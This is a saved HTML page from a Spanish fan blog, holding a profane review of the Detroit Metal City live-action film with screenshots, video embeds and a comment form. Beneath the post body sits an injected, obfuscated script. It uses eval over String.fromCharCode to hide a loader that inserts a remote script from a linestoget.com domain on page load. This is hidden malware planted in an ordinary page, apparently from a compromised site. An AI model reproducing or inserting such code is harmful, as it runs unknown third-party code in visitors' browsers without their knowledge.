<p style="text-align: justify;">La pelicula en general esta bien si la miramos desde un prisma adecuado. Hay que hacerlo como fan de la serie, porque solo asi te puede caer hasta graciosa (e incluso a veces ni asi) Porque ver al tio que hacia de L con un peinado-polla y poniendo caras para encarnar a Souchiro pues esta gracioso, si. Sin embargo verle hacer de Krauser, personalmente me da puta grima, en cierto modo porque cualquier actor que haga de Krauser-Sama debe estar desequilibrado de verdad, y no hacerse el desequilibrado.</p>
<p>Es mas, como adaptacion del manga pues&#8230; a ver, esta claro que el manga va por minihistorias lo cual la haria ideal para un dorama como he dicho mas arriba, pero algo menos ideal para una pelicula. A mi personalmente me parecio como un programa de cruz y raya. Sucesion de Sketch tras Sketch y sin ninguna trama principal ni ostias, y si pretendian que nos creyeramos la chorrada de «Oh, tu crees en tu sueño Sou» pues se puede ir la madre a tomar por culo para no volver.</p>
<p style="text-align: justify;">Y luego los gags elegidos&#8230; no se, hay algunos guapos, sobre todo el de los power rangers o alguno mas, pero yo eche de menos que se follara a la puta torre de Tokyo o cuando intentan detenerle y le pega la ostia al policia y casi viola a la otra y tal, no se. Pero vamos ya digo al principio que hay que verla bajo el prisma de fan del manganime y es hasta graciosa a veces.</p>
<p style="text-align: justify;">En fin, que se salva la banda sonora y poco mas.</p>
<h3 style="text-align: left;">Lo mejor.</h3>
<p style="text-align: justify;">La adaptacion de los gags que escogieron esta bien adaptada (aunque tenga mejores gags el manga que aqui no salen).</p>
<p style="text-align: justify;">La caracterizacion hace que lo mal que actuan los actores no se note tanto.</p>
<p style="text-align: justify;">La banda sonora, excepcional y de mis preferidas del mundillo freak.</p>
<h3 style="text-align: left;">Lo peor.</h3>
<p style="text-align: justify;">El intento de moraleja cutre que tiene toda la puta pelicula es tan ñoña que lo jode todo.</p>
<p style="text-align: justify;">Lo cutre en cuanto a actuacion de todos los actores, empezando por el prota y acabando con la sobreactuacion de los fans.</p>
<p style="text-align: justify;">Que se vea a todas luces que Kenichi Matsuyama, aparte de no tener ni puta de tocar la guitarra, tiene una guitarra de gomaespuma pintada a mano a la que no se han molestado ni en ponerle cuerdas. No teneis mas que ver el videoclip oficial mas abajo, de verdad, eso de que vaya de un lado para otro con el micro en la mano y la otra mano haciendo gestos y nadie toque la guitarra pero suene como si tal&#8230;ya me contais.</p>
<p style="text-align: justify;">Que no tengais mi version de los subtitulos en la que me invente los dialogos de media pelicula para que fuera mas fiel al comic xDDD</p>
<h3><strong>Capturas</strong></h3>
<p style="text-align: center;"><strong><img fetchpriority="high" decoding="async" class="aligncenter" style="border: 1px solid orange;" title="krauser2" src="http://lettersfrommymadness.files.wordpress.com/2009/05/krauser2.png" alt="krauser2" width="620" height="334" /></strong></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" title="krauser9" src="http://lettersfrommymadness.files.wordpress.com/2009/05/krauser9.png" alt="krauser9" width="620" /></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" title="krauser6" src="http://lettersfrommymadness.files.wordpress.com/2009/05/krauser6.png" alt="krauser6" width="620" /></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" title="krauser7" src="http://lettersfrommymadness.files.wordpress.com/2009/05/krauser7.png" alt="krauser7" width="620" /></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" title="krauser4" src="http://lettersfrommymadness.files.wordpress.com/2009/05/krauser4.png" alt="krauser4" width="620" /></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" title="krauser3" src="http://lettersfrommymadness.files.wordpress.com/2009/05/krauser3.png" alt="krauser3" width="620" /></p>
<p style="text-align: center;"><img decoding="async" class="aligncenter" style="border: 1px solid orange;" title="kraser10" src="http://lettersfrommymadness.files.wordpress.com/2009/05/kraser10.png" alt="kraser10" width="620" /></p>
<p style="text-align: justify;">En todo caso, si os gusto el manganime echadle un ojo. La version subtitulada de las capturas fue un intento fallido de hacerla mia, asi que no la encontrareis por ningun lado y por supuesto si os gusta el Anime tendreis la OST por obligacion. Aunque como OST del anime no existe nada oficial&#8230; seguramente tendreis la de la pelicula que contiene TEMAZOS como <strong>Satsugai, Grotesque </strong>o<strong> Urami Harasade Okubekika</strong>, pero por si no sabeis de que va el tema aun aqui os dejo un par de videos de propina&#8230;</p>
<h3>Extras musicales</h3>
<p><em><strong>Trailer</strong></em>[youtube=http://www.youtube.com/watch?v=H4rC0VdbE2c]<em><strong>Videoclip oficial de Satsugai</strong></em>[youtube=http://www.youtube.com/watch?v=WioKSZaLd2c]<em><strong>Videoclip oficial de Maou</strong></em>[youtube=http://www.youtube.com/watch?v=3lW-PVN78xM]<em><strong></strong></em><em><strong>Making off de las fotos para la publicidad</strong></em>[youtube=http://www.youtube.com/watch?v=CqMU152qMU4]</p>
<p style="text-align: justify;"> Y por mi parte nada mas. Feliz cumpleaños a Shinmh, aunque sinceramente, prefiriria estar escribiendo celebrando que el master hubiera muerto horriblemente.</p>
<p style="text-align: justify;">Y por supuesto&#8230; <span style="color: #ff0000;">GO TO DMC HIJOS DE PUTA!!</span></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,53,46,53,53,46,53,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>



</div>









<div class="cleared"></div>





<div class="PostMetadataFooter">









<div class="PostFooterIcons metadata-icons">


<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostCategoryIcon.png" width="18" height="18" alt="PostCategoryIcon" />

Publicado en <a href="https://www.shinmh.com/category/cine-y-television/" rel="category tag">Cine y Televisión</a>
 | 
<img src="https://www.shinmh.com/wp-content/themes/smhs3/shinmh3/images/PostTagIcon.png" width="18" height="18" alt="PostTagIcon" />

Etiquetas: <a href="https://www.shinmh.com/tag/detroit-metal-city/" rel="tag">Detroit Metal City</a>, <a href="https://www.shinmh.com/tag/dmc/" rel="tag">DMC</a>, <a href="https://www.shinmh.com/tag/japon/" rel="tag">Japón</a>, <a href="https://www.shinmh.com/tag/kenichi-matsuyama/" rel="tag">Kenichi Matsuyama</a>, <a href="https://www.shinmh.com/tag/krauser-ii/" rel="tag">Krauser II</a>, <a href="https://www.shinmh.com/tag/live-action-movie/" rel="tag">Live action movie</a>, <a href="https://www.shinmh.com/tag/pelicula/" rel="tag">pelicula</a> 



</div>









</div>




</div>







    </div> 





</div>





  


<!-- You can start editing here. -->


<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<h4 id="comments">6 comentarios para &#8220;Detroit Metal City &#8211; Live action&#8221;</h4>



</div>
<div class="cleared"></div>


</div>

    </div>
</div>


	<ul class="commentlist">
    </li><!-- #comment-## -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
<ul class="children">
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
  </ul>


 

<div class="Post">
    <div class="Post-tl"></div>
    <div class="Post-tr"><div></div></div>
    <div class="Post-bl"><div></div></div>
    <div class="Post-br"><div></div></div>
    <div class="Post-tc"><div></div></div>
    <div class="Post-bc"><div></div></div>
    <div class="Post-cl"><div></div></div>
    <div class="Post-cr"><div></div></div>
    <div class="Post-cc"></div>
    <div class="Post-body">
<div class="Post-inner article">

<div class="PostContent">

<div id="respond">
  
  <h4>Deja un comentario</h4>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/detroit-metal-city-live-action-movie/#respond" style="display:none;">Haz clic aquí para cancelar la respuesta.</a></small>
</div>


<form action="https://www.shinmh.com/wp-comments-post.php" method="post" id="commentform">


<p><input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />
<label for="author"><small>Nombre (requerido)</small></label></p>

<p><input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />
<label for="email"><small>E-mail (no se publicará) (requerido)</small></label></p>

<p><input type="text" name="url" id="url" value="" size="22" tabindex="3" />
<label for="url"><small>Sitio Web</small></label></p>


<!--<p><small><strong>XHTML:</strong> Puedes usar las siguientes etiquetas: <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></small></p>-->

<p><textarea name="comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea></p>

<p>

    <button class="Button" type="submit" name="submit" tabindex="5">
      <span class="btn">
        <span class="t">
          Enviar comentario        </span>
        <span class="r">
          <span></span>
        </span>
        <span class="l"></span>
      </span>
    </button>

<input type='hidden' name='comment_post_ID' value='10434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>


</form>



</div>

</div>
<div class="cleared"></div>


</div>

    </div>
</div>






</div>



<div class="sidebar2">

<div class="sidebar2">      
<div class="Block">
    <div class="Block-tl"></div>
    <div class="Block-tr"><div></div></div>
    <div class="Block-bl"><div></div></div>
    <div class="Block-br"><div></div></div>
    <div class="Block-tc"><div></div></div>
    <div class="Block-bc"><div></div></div>
    <div class="Block-cl"><div></div></div>
    <div class="Block-cr"><div></div></div>
    <div class="Block-cc"></div>
    <div class="Block-body">
<div class="BlockHeader">
    <div class="header-tag-icon">
        <div class="BlockHeader-text">
Enlaces:        </div>
    </div>
    <div class="l"></div>
    <div class="r"><div></div></div>
</div>
<div class="BlockContent">
    <div class="BlockContent-body">
<ul>
      <li><a href="http://www.diariodeunjugon.com/" rel="noopener" title="El Blog de Tiex" target="_blank">Diario de un Jugón</a></li>
<li><a href="http://zer0sith.wordpress.com/" rel="noopener" title="El Blog de Zer0Sith" target="_blank">El Rincón de Zer0sith</a></li>
<li><a href="http://zinian.wordpress.com/" rel="noopener" title="El Blog de Zinian" target="_blank">Hilandera de Almas</a></li>
<li><a href="http://karehanostation.blogspot.com.es/" rel="noopener" title="El Blog de Akros Rockbell" target="_blank">Kareha No Station</a></li>
<li><a href="http://www.katanasycolegialas.es/" rel="noopener" title="Katanas y Colegialas de GGYubari" target="_blank">Katanas y Colegialas</a></li>
<li><a href="http://www.mechanicaljapan.com/" rel="noopener" title="Figuras de Anime y Videojuegos" target="_blank">Mechanical Japan</a></li>
<li><a href="http://www.otakufreaks.com/" rel="noopener" title="Be Freak My Friend" target="_blank">Otakufreaks</a></li>
<li><a href="http://www.shinmh.com" rel="noopener" title="De Viciaos a Viciaos" target="_blank">Pulpofrito</a></li>
<li><a href="http://django22.blogspot.com.es/" rel="noopener" title="El Blog de Django y Metalman" target="_blank">Radaxian</a></li>
      </ul>
    </div>
</div>

    </div>
</div>



</div>
</div>



</div>

<div class="cleared"></div>



﻿<div class="Footer">














    <div class="Footer-inner">



                <a href="http://feeds.feedburner.com/shinmh" class="rss-tag-icon" title="RSS"></a>
                <div class="Footer-text">



<p>
    <a href="mailto:ifhazardous@hotmail.com">E-Mail de Contacto</a><br>Este blog est&#225; protegido bajo una <a rel="license" href="http://creativecommons.org/licenses/by/3.0/">licencia de Creative Commons</a> a nombre de <a href="http://www.shinmh.com/about">Javier Toledano</a>.<br>
       Todas las imágenes corresponden a sus autores y se utilizan sin ánimo de lucro. El theme es Copyright &copy; 2006-2016 .
</div>
    </div>
    <div class="Footer-background">
    </div>
</div>
<!--html><IMG SRC="http://www.shinmh.com/blog/botones/vistas.png"></img></html-->
<!--html><P ALIGN="CENTER"></P></html-->
    </div>
</div>
<p class="page-footer">

</div>

<!-- 23 consultas. 0,062 segundos. -->
<div></div>



</body>
</html>